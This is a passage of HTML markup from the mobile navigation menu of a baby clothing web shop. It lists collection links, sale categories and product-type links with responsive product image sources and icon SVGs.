  //feetjebabyus.com/cdn/shop/collections/SfeerS2521518003445160248052202284504003132_1_e3ad99a5-df04-4904-81c2-36c1318ed298_540x.jpg?v=1741032365 540w 540h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/collections/SfeerS2521518003445160248052202284504003132_1_e3ad99a5-df04-4904-81c2-36c1318ed298.jpg?v=1741032365 590w 590h"
      role="img"
      aria-label="Mon Cheri"></div>
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/collections/SfeerS2521518003445160248052202284504003132_1_e3ad99a5-df04-4904-81c2-36c1318ed298_720x.jpg?v=1741032365" alt="Mon Cheri" class="responsive-wide-image"/>
    </noscript></div>
</div><span>Mon Cheri</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/keepsake-denim-jeans" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/collections/52200519LightDenimvoorkant_3f85ffa1-9e30-4c53-bd49-c8eb4ed7af21_180x.jpg?v=1635188471 180w 135h,
  //feetjebabyus.com/cdn/shop/collections/52200519LightDenimvoorkant_3f85ffa1-9e30-4c53-bd49-c8eb4ed7af21_360x.jpg?v=1635188471 360w 270h,
  //feetjebabyus.com/cdn/shop/collections/52200519LightDenimvoorkant_3f85ffa1-9e30-4c53-bd49-c8eb4ed7af21_540x.jpg?v=1635188471 540w 405h,
  //feetjebabyus.com/cdn/shop/collections/52200519LightDenimvoorkant_3f85ffa1-9e30-4c53-bd49-c8eb4ed7af21_720x.jpg?v=1635188471 720w 540h,
  //feetjebabyus.com/cdn/shop/collections/52200519LightDenimvoorkant_3f85ffa1-9e30-4c53-bd49-c8eb4ed7af21_900x.jpg?v=1635188471 900w 675h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/collections/52200519LightDenimvoorkant_3f85ffa1-9e30-4c53-bd49-c8eb4ed7af21.jpg?v=1635188471 1000w 750h"
      role="img"
      aria-label="Keepsake Denim"></div>
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/collections/52200519LightDenimvoorkant_3f85ffa1-9e30-4c53-bd49-c8eb4ed7af21_720x.jpg?v=1635188471" alt="Keepsake Denim" class="responsive-wide-image"/>
    </noscript></div>
</div><span>Keepsake Denim</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/2-piece-jogger-set" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/collections/MINI_PERSON_NOS08_51800224_51601478_52201448_2_86276904-dcc3-4ed6-93c2-51b47283d538_180x.jpg?v=1631461617 180w 271h,
  //feetjebabyus.com/cdn/shop/collections/MINI_PERSON_NOS08_51800224_51601478_52201448_2_86276904-dcc3-4ed6-93c2-51b47283d538_360x.jpg?v=1631461617 360w 541h,
  //feetjebabyus.com/cdn/shop/collections/MINI_PERSON_NOS08_51800224_51601478_52201448_2_86276904-dcc3-4ed6-93c2-51b47283d538_540x.jpg?v=1631461617 540w 812h,
  //feetjebabyus.com/cdn/shop/collections/MINI_PERSON_NOS08_51800224_51601478_52201448_2_86276904-dcc3-4ed6-93c2-51b47283d538_720x.jpg?v=1631461617 720w 1082h,
  //feetjebabyus.com/cdn/shop/collections/MINI_PERSON_NOS08_51800224_51601478_52201448_2_86276904-dcc3-4ed6-93c2-51b47283d538_900x.jpg?v=1631461617 900w 1353h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/collections/MINI_PERSON_NOS08_51800224_51601478_52201448_2_86276904-dcc3-4ed6-93c2-51b47283d538.jpg?v=1631461617 1000w 1503h"
      role="img"
      aria-label="The Feetje Waffle Jogger"></div>
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/collections/MINI_PERSON_NOS08_51800224_51601478_52201448_2_86276904-dcc3-4ed6-93c2-51b47283d538_720x.jpg?v=1631461617" alt="The Feetje Waffle Jogger" class="responsive-wide-image"/>
    </noscript></div>
</div><span>The Feetje Jogger</span>
                  </a></li></ul>
          </div>
        </li><li class="mobile-menu__item mobile-menu__item--level-1 mobile-menu__item--has-items" aria-haspopup="true">
          <a href="/collections/boy-3m-24m" class="mobile-navlink mobile-navlink--level-1" data-nav-link-mobile>BOY 3M-24M</a>
          <button type="button" class="mobile-nav__trigger mobile-nav__trigger--level-1" aria-controls="MobileNav--boy-3m-24m-2" data-collapsible-trigger><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-toggle-plus" viewBox="0 0 19 20"><path d="M10.725 11.02h6.671c.566 0 1.03-.506 1.03-1.072 0-.565-.464-1.07-1.03-1.07h-6.67V2.27c0-.565-.506-1.029-1.072-1.029-.566 0-1.071.464-1.071 1.03v6.605h-6.63c-.566 0-1.029.506-1.029 1.071 0 .566.463 1.072 1.029 1.072h6.63v6.695c0 .566.505 1.03 1.07 1.03.566 0 1.072-.464 1.072-1.03V11.02z"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-toggle-minus" viewBox="0 0 19 20"><path d="M10.725 11.02h6.671c.566 0 1.03-.506 1.03-1.072 0-.565-.464-1.07-1.03-1.07H1.953c-.566 0-1.029.505-1.029 1.07 0 .566.463 1.072 1.029 1.072h8.772z"/></svg><span class="fallback-text">See More</span>
          </button>
          <div class="mobile-dropdown" id="MobileNav--boy-3m-24m-2" data-collapsible-container>
            <ul class="mobile-nav__sublist" data-collapsible-content><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/mountain" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/collections/SfeerW252851300537516026725220245050400352_1_dce8c18e-4b99-4604-9820-da57764f0c85_180x.jpg?v=1759580970 180w 180h,
  //feetjebabyus.com/cdn/shop/collections/SfeerW252851300537516026725220245050400352_1_dce8c18e-4b99-4604-9820-da57764f0c85_360x.jpg?v=1759580970 360w 360h,
  //feetjebabyus.com/cdn/shop/collections/SfeerW252851300537516026725220245050400352_1_dce8c18e-4b99-4604-9820-da57764f0c85_540x.jpg?v=1759580970 540w 540h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/collections/SfeerW252851300537516026725220245050400352_1_dce8c18e-4b99-4604-9820-da57764f0c85.jpg?v=1759580970 590w 590h"
      role="img"
      aria-label="Mountain"></div>
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/collections/SfeerW252851300537516026725220245050400352_1_dce8c18e-4b99-4604-9820-da57764f0c85_720x.jpg?v=1759580970" alt="Mountain" class="responsive-wide-image"/>
    </noscript></div>
</div><span>Mountain</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/narwal" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/collections/SfeerW251851800351516025915220239250400337_1_d5dafed7-0679-4772-919c-246d4f37945f_180x.jpg?v=1761623465 180w 180h,
  //feetjebabyus.com/cdn/shop/collections/SfeerW251851800351516025915220239250400337_1_d5dafed7-0679-4772-919c-246d4f37945f_360x.jpg?v=1761623465 360w 360h,
  //feetjebabyus.com/cdn/shop/collections/SfeerW251851800351516025915220239250400337_1_d5dafed7-0679-4772-919c-246d4f37945f_540x.jpg?v=1761623465 540w 540h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/collections/SfeerW251851800351516025915220239250400337_1_d5dafed7-0679-4772-919c-246d4f37945f.jpg?v=1761623465 667w 667h"
      role="img"
      aria-label="Narwal"></div>
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/collections/SfeerW251851800351516025915220239250400337_1_d5dafed7-0679-4772-919c-246d4f37945f_720x.jpg?v=1761623465" alt="Narwal" class="responsive-wide-image"/>
    </noscript></div>
</div><span>Narwal</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/lets-go" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/collections/SfeerW25205160257152202379504003352_4_260a920b-783e-4660-8252-363d5cd9a8f3_180x.jpg?v=1755435293 180w 225h,
  //feetjebabyus.com/cdn/shop/collections/SfeerW25205160257152202379504003352_4_260a920b-783e-4660-8252-363d5cd9a8f3_360x.jpg?v=1755435293 360w 450h,
  //feetjebabyus.com/cdn/shop/collections/SfeerW25205160257152202379504003352_4_260a920b-783e-4660-8252-363d5cd9a8f3_540x.jpg?v=1755435293 540w 675h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/collections/SfeerW25205160257152202379504003352_4_260a920b-783e-4660-8252-363d5cd9a8f3.jpg?v=1755435293 667w 834h"
      role="img"
      aria-label="Let&#39;s Go!"></div>
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/collections/SfeerW25205160257152202379504003352_4_260a920b-783e-4660-8252-363d5cd9a8f3_720x.jpg?v=1755435293" alt="Let&#39;s Go!" class="responsive-wide-image"/>
    </noscript></div>
</div><span>Let&#39;s Go!</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/the-chill-club" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/collections/SfeerS25225130052251700946522023342_2_d4be7d4d-5e3a-4d50-8f13-cea17f1e69eb_180x.jpg?v=1743786996 180w 249h,
  //feetjebabyus.com/cdn/shop/collections/SfeerS25225130052251700946522023342_2_d4be7d4d-5e3a-4d50-8f13-cea17f1e69eb_360x.jpg?v=1743786996 360w 499h,
  //feetjebabyus.com/cdn/shop/collections/SfeerS25225130052251700946522023342_2_d4be7d4d-5e3a-4d50-8f13-cea17f1e69eb_540x.jpg?v=1743786996 540w 748h,
  //feetjebabyus.com/cdn/shop/collections/SfeerS25225130052251700946522023342_2_d4be7d4d-5e3a-4d50-8f13-cea17f1e69eb_720x.jpg?v=1743786996 720w 997h,
  //feetjebabyus.com/cdn/shop/collections/SfeerS25225130052251700946522023342_2_d4be7d4d-5e3a-4d50-8f13-cea17f1e69eb_900x.jpg?v=1743786996 900w 1247h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/collections/SfeerS25225130052251700946522023342_2_d4be7d4d-5e3a-4d50-8f13-cea17f1e69eb.jpg?v=1743786996 924w 1280h"
      role="img"
      aria-label="The Chill Club"></div>
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/collections/SfeerS25225130052251700946522023342_2_d4be7d4d-5e3a-4d50-8f13-cea17f1e69eb_720x.jpg?v=1743786996" alt="The Chill Club" class="responsive-wide-image"/>
    </noscript></div>
</div><span>The Chill Club</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/2-piece-jogger-set" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/collections/MINI_PERSON_NOS08_51800224_51601478_52201448_2_86276904-dcc3-4ed6-93c2-51b47283d538_180x.jpg?v=1631461617 180w 271h,
  //feetjebabyus.com/cdn/shop/collections/MINI_PERSON_NOS08_51800224_51601478_52201448_2_86276904-dcc3-4ed6-93c2-51b47283d538_360x.jpg?v=1631461617 360w 541h,
  //feetjebabyus.com/cdn/shop/collections/MINI_PERSON_NOS08_51800224_51601478_52201448_2_86276904-dcc3-4ed6-93c2-51b47283d538_540x.jpg?v=1631461617 540w 812h,
  //feetjebabyus.com/cdn/shop/collections/MINI_PERSON_NOS08_51800224_51601478_52201448_2_86276904-dcc3-4ed6-93c2-51b47283d538_720x.jpg?v=1631461617 720w 1082h,
  //feetjebabyus.com/cdn/shop/collections/MINI_PERSON_NOS08_51800224_51601478_52201448_2_86276904-dcc3-4ed6-93c2-51b47283d538_900x.jpg?v=1631461617 900w 1353h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/collections/MINI_PERSON_NOS08_51800224_51601478_52201448_2_86276904-dcc3-4ed6-93c2-51b47283d538.jpg?v=1631461617 1000w 1503h"
      role="img"
      aria-label="The Feetje Waffle Jogger"></div>
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/collections/MINI_PERSON_NOS08_51800224_51601478_52201448_2_86276904-dcc3-4ed6-93c2-51b47283d538_720x.jpg?v=1631461617" alt="The Feetje Waffle Jogger" class="responsive-wide-image"/>
    </noscript></div>
</div><span>The Feetje Waffle Jogger</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/keepsake-denim-jeans" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/collections/52200519LightDenimvoorkant_3f85ffa1-9e30-4c53-bd49-c8eb4ed7af21_180x.jpg?v=1635188471 180w 135h,
  //feetjebabyus.com/cdn/shop/collections/52200519LightDenimvoorkant_3f85ffa1-9e30-4c53-bd49-c8eb4ed7af21_360x.jpg?v=1635188471 360w 270h,
  //feetjebabyus.com/cdn/shop/collections/52200519LightDenimvoorkant_3f85ffa1-9e30-4c53-bd49-c8eb4ed7af21_540x.jpg?v=1635188471 540w 405h,
  //feetjebabyus.com/cdn/shop/collections/52200519LightDenimvoorkant_3f85ffa1-9e30-4c53-bd49-c8eb4ed7af21_720x.jpg?v=1635188471 720w 540h,
  //feetjebabyus.com/cdn/shop/collections/52200519LightDenimvoorkant_3f85ffa1-9e30-4c53-bd49-c8eb4ed7af21_900x.jpg?v=1635188471 900w 675h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/collections/52200519LightDenimvoorkant_3f85ffa1-9e30-4c53-bd49-c8eb4ed7af21.jpg?v=1635188471 1000w 750h"
      role="img"
      aria-label="Keepsake Denim"></div>
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/collections/52200519LightDenimvoorkant_3f85ffa1-9e30-4c53-bd49-c8eb4ed7af21_720x.jpg?v=1635188471" alt="Keepsake Denim" class="responsive-wide-image"/>
    </noscript></div>
</div><span>Keepsake Denim</span>
                  </a></li></ul>
          </div>
        </li><li class="mobile-menu__item mobile-menu__item--level-1 mobile-menu__item--has-items" aria-haspopup="true">
          <a href="/collections/spring-sale" class="mobile-navlink mobile-navlink--level-1 mobile-navlink--highlight" data-nav-link-mobile>SALE</a>
          <button type="button" class="mobile-nav__trigger mobile-nav__trigger--level-1" aria-controls="MobileNav--sale-3" data-collapsible-trigger><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-toggle-plus" viewBox="0 0 19 20"><path d="M10.725 11.02h6.671c.566 0 1.03-.506 1.03-1.072 0-.565-.464-1.07-1.03-1.07h-6.67V2.27c0-.565-.506-1.029-1.072-1.029-.566 0-1.071.464-1.071 1.03v6.605h-6.63c-.566 0-1.029.506-1.029 1.071 0 .566.463 1.072 1.029 1.072h6.63v6.695c0 .566.505 1.03 1.07 1.03.566 0 1.072-.464 1.072-1.03V11.02z"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-toggle-minus" viewBox="0 0 19 20"><path d="M10.725 11.02h6.671c.566 0 1.03-.506 1.03-1.072 0-.565-.464-1.07-1.03-1.07H1.953c-.566 0-1.029.505-1.029 1.07 0 .566.463 1.072 1.029 1.072h8.772z"/></svg><span class="fallback-text">See More</span>
          </button>
          <div class="mobile-dropdown" id="MobileNav--sale-3" data-collapsible-container>
            <ul class="mobile-nav__sublist" data-collapsible-content><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/spring-sale-babys-first-3m-12m" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/collections/lemons-ad-sale-copy_be80a720-2268-4b56-b4ae-1150152811a2_180x.jpg?v=1755986980 180w 180h,
  //feetjebabyus.com/cdn/shop/collections/lemons-ad-sale-copy_be80a720-2268-4b56-b4ae-1150152811a2_360x.jpg?v=1755986980 360w 360h,
  //feetjebabyus.com/cdn/shop/collections/lemons-ad-sale-copy_be80a720-2268-4b56-b4ae-1150152811a2_540x.jpg?v=1755986980 540w 540h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/collections/lemons-ad-sale-copy_be80a720-2268-4b56-b4ae-1150152811a2.jpg?v=1755986980 667w 667h"
      role="img"
      aria-label="Final Few | Black Friday Edition - BABY&#39;S FIRST 3M-12M"></div>
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/collections/lemons-ad-sale-copy_be80a720-2268-4b56-b4ae-1150152811a2_720x.jpg?v=1755986980" alt="Final Few | Black Friday Edition - BABY&#39;S FIRST 3M-12M" class="responsive-wide-image"/>
    </noscript></div>
</div><span>SALE BABY&#39;S FIRST 3M-12M</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/spring-sale-boy-3m-24m" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/collections/yeehaw-baby-mom-pic1-copy_8a03984c-0b27-4159-9a6a-45f61b5e52c0_180x.jpg?v=1760616414 180w 180h,
  //feetjebabyus.com/cdn/shop/collections/yeehaw-baby-mom-pic1-copy_8a03984c-0b27-4159-9a6a-45f61b5e52c0_360x.jpg?v=1760616414 360w 360h,
  //feetjebabyus.com/cdn/shop/collections/yeehaw-baby-mom-pic1-copy_8a03984c-0b27-4159-9a6a-45f61b5e52c0_540x.jpg?v=1760616414 540w 540h,
  //feetjebabyus.com/cdn/shop/collections/yeehaw-baby-mom-pic1-copy_8a03984c-0b27-4159-9a6a-45f61b5e52c0_720x.jpg?v=1760616414 720w 720h,
  //feetjebabyus.com/cdn/shop/collections/yeehaw-baby-mom-pic1-copy_8a03984c-0b27-4159-9a6a-45f61b5e52c0_900x.jpg?v=1760616414 900w 900h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/collections/yeehaw-baby-mom-pic1-copy_8a03984c-0b27-4159-9a6a-45f61b5e52c0.jpg?v=1760616414 1080w 1080h"
      role="img"
      aria-label="Final Few | Black Friday Edition - BOY 3M - 24M"></div>
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/collections/yeehaw-baby-mom-pic1-copy_8a03984c-0b27-4159-9a6a-45f61b5e52c0_720x.jpg?v=1760616414" alt="Final Few | Black Friday Edition - BOY 3M - 24M" class="responsive-wide-image"/>
    </noscript></div>
</div><span>SALE  BOY 3M-24M</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/spring-sale-girl-3m-24m" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/collections/flamingo-baby-in-crob-copy-2_180x.jpg?v=1760614416 180w 180h,
  //feetjebabyus.com/cdn/shop/collections/flamingo-baby-in-crob-copy-2_360x.jpg?v=1760614416 360w 360h,
  //feetjebabyus.com/cdn/shop/collections/flamingo-baby-in-crob-copy-2_540x.jpg?v=1760614416 540w 540h,
  //feetjebabyus.com/cdn/shop/collections/flamingo-baby-in-crob-copy-2_720x.jpg?v=1760614416 720w 720h,
  //feetjebabyus.com/cdn/shop/collections/flamingo-baby-in-crob-copy-2_900x.jpg?v=1760614416 900w 900h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/collections/flamingo-baby-in-crob-copy-2.jpg?v=1760614416 1080w 1080h"
      role="img"
      aria-label="Final Few | Black Friday Edition - GIRL 3M - 24M"></div>
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/collections/flamingo-baby-in-crob-copy-2_720x.jpg?v=1760614416" alt="Final Few | Black Friday Edition - GIRL 3M - 24M" class="responsive-wide-image"/>
    </noscript></div>
</div><span>SALE GIRL 3M-24M</span>
                  </a></li></ul>
          </div>
        </li><li class="mobile-menu__item mobile-menu__item--level-1 mobile-menu__item--has-items" aria-haspopup="true">
          <a href="/collections/dresses" class="mobile-navlink mobile-navlink--level-1" data-nav-link-mobile>SHOP BY TYPE</a>
          <button type="button" class="mobile-nav__trigger mobile-nav__trigger--level-1" aria-controls="MobileNav--shop-by-type-4" data-collapsible-trigger><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-toggle-plus" viewBox="0 0 19 20"><path d="M10.725 11.02h6.671c.566 0 1.03-.506 1.03-1.072 0-.565-.464-1.07-1.03-1.07h-6.67V2.27c0-.565-.506-1.029-1.072-1.029-.566 0-1.071.464-1.071 1.03v6.605h-6.63c-.566 0-1.029.506-1.029 1.071 0 .566.463 1.072 1.029 1.072h6.63v6.695c0 .566.505 1.03 1.07 1.03.566 0 1.072-.464 1.072-1.03V11.02z"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-toggle-minus" viewBox="0 0 19 20"><path d="M10.725 11.02h6.671c.566 0 1.03-.506 1.03-1.072 0-.565-.464-1.07-1.03-1.07H1.953c-.566 0-1.029.505-1.029 1.07 0 .566.463 1.072 1.029 1.072h8.772z"/></svg><span class="fallback-text">See More</span>
          </button>
          <div class="mobile-dropdown" id="MobileNav--shop-by-type-4" data-collapsible-container>
            <ul class="mobile-nav__sublist" data-collapsible-content><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/dresses" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/files/W2427_51400532_115_1_180x.jpg?v=1724805286 180w 180h,
  //feetjebabyus.com/cdn/shop/files/W2427_51400532_115_1_360x.jpg?v=1724805286 360w 360h,
  //feetjebabyus.com/cdn/shop/files/W2427_51400532_115_1_540x.jpg?v=1724805286 540w 540h,
  //feetjebabyus.com/cdn/shop/files/W2427_51400532_115_1_720x.jpg?v=1724805286 720w 720h,
  //feetjebabyus.com/cdn/shop/files/W2427_51400532_115_1_900x.jpg?v=1724805286 900w 900h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/files/W2427_51400532_115_1.jpg?v=1724805286 1000w 1000h"
      role="img"
      aria-label=""></div>
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/files/W2427_51400532_115_1_720x.jpg?v=1724805286" alt="" class="responsive-wide-image"/>
    </noscript></div>
</div><span>Dresses</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/jackets" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/collections/love-you-more-baby-facing-mom-copy-2_180x.jpg?v=1673792927 180w 107h,
  //feetjebabyus.com/cdn/shop/collections/love-you-more-baby-facing-mom-copy-2_360x.jpg?v=1673792927 360w 215h,
  //feetjebabyus.com/cdn/shop/collections/love-you-more-baby-facing-mom-copy-2_540x.jpg?v=1673792927 540w 322h,
  //feetjebabyus.com/cdn/shop/collections/love-you-more-baby-facing-mom-copy-2_720x.jpg?v=1673792927 720w 430h,
  //feetjebabyus.com/cdn/shop/collections/love-you-more-baby-facing-mom-copy-2_900x.jpg?v=1673792927 900w 537h,
  //feetjebabyus.com/cdn/shop/collections/love-you-more-baby-facing-mom-copy-2_1080x.jpg?v=1673792927 1080w 645h,
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/collections/love-you-more-baby-facing-mom-copy-2.jpg?v=1673792927 1280w 764h"
      role="img"
      aria-label="Jackets • Sweaters • Sweat Tops"></div>
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/collections/love-you-more-baby-facing-mom-copy-2_720x.jpg?v=1673792927" alt="Jackets • Sweaters • Sweat Tops" class="responsive-wide-image"/>
    </noscript></div>
</div><span>Jackets • Sweaters •  Sweat Tops</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/tops" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/collections/Have_Daisy1080x1080_Spread_Love_top_copy-930160_310a83ea-6971-4318-b8d0-4a80dc6a7b30_180x.jpg?v=1671468313 180w 180h,
  //feetjebabyus.com/cdn/shop/collections/Have_Daisy1080x1080_Spread_Love_top_copy-930160_310a83ea-6971-4318-b8d0-4a80dc6a7b30_360x.jpg?v=1671468313 360w 360h,
  //feetjebabyus.com/cdn/shop/collections/Have_Daisy1080x1080_Spread_Love_top_copy-930160_310a83ea-6971-4318-b8d0-4a80dc6a7b30_540x.jpg?v=1671468313 540w 540h,
  //feetjebabyus.com/cdn/shop/collections/Have_Daisy1080x1080_Spread_Love_top_copy-930160_310a83ea-6971-4318-b8d0-4a80dc6a7b30_720x.jpg?v=1671468313 720w 720h,
  //feetjebabyus.com/cdn/shop/collections/Have_Daisy1080x1080_Spread_Love_top_copy-930160_310a83ea-6971-4318-b8d0-4a80dc6a7b30_900x.jpg?v=1671468313 900w 900h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/collections/Have_Daisy1080x1080_Spread_Love_top_copy-930160_310a83ea-6971-4318-b8d0-4a80dc6a7b30.jpg?v=1671468313 1080w 1080h"
      role="img"
      aria-label="Tops - Feetje Baby US"></div>
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/collections/Have_Daisy1080x1080_Spread_Love_top_copy-930160_310a83ea-6971-4318-b8d0-4a80dc6a7b30_720x.jpg?v=1671468313" alt="Tops - Feetje Baby US" class="responsive-wide-image"/>
    </noscript></div>
</div><span>Tops</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/pull-on-pants" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/collections/denim-on-girl-OPTIcopy_copy-524136_bc79c5df-010c-48aa-b350-0ad7d9cb5428_180x.jpg?v=1671468380 180w 172h,
  //feetjebabyus.com/cdn/shop/collections/denim-on-girl-OPTIcopy_copy-524136_bc79c5df-010c-48aa-b350-0ad7d9cb5428_360x.jpg?v=1671468380 360w 344h,
  //feetjebabyus.com/cdn/shop/collections/denim-on-girl-OPTIcopy_copy-524136_bc79c5df-010c-48aa-b350-0ad7d9cb5428_540x.jpg?v=1671468380 540w 516h,
  //feetjebabyus.com/cdn/shop/collections/denim-on-girl-OPTIcopy_copy-524136_bc79c5df-010c-48aa-b350-0ad7d9cb5428_720x.jpg?v=1671468380 720w 687h,
  //feetjebabyus.com/cdn/shop/collections/denim-on-girl-OPTIcopy_copy-524136_bc79c5df-010c-48aa-b350-0ad7d9cb5428_900x.jpg?v=1671468380 900w 859h,
  //feetjebabyus.com/cdn/shop/collections/denim-on-girl-OPTIcopy_copy-524136_bc79c5df-010c-48aa-b350-0ad7d9cb5428_1080x.jpg?v=1671468380 1080w 1031h,
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/collections/denim-on-girl-OPTIcopy_copy-524136_bc79c5df-010c-48aa-b350-0ad7d9cb5428.jpg?v=1671468380 1280w 1222h"
      role="img"
      aria-label="Pull-On Pants - Feetje Baby US"></div>
    <noscript>
